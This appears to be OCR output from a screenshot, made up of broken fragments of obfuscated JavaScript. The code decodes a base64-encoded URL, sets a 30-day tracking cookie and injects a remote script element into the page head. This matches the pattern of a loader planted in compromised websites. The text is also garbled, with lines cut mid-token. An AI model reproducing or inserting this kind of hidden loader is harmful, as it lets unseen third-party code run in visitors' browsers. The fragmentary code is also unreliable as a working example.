
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var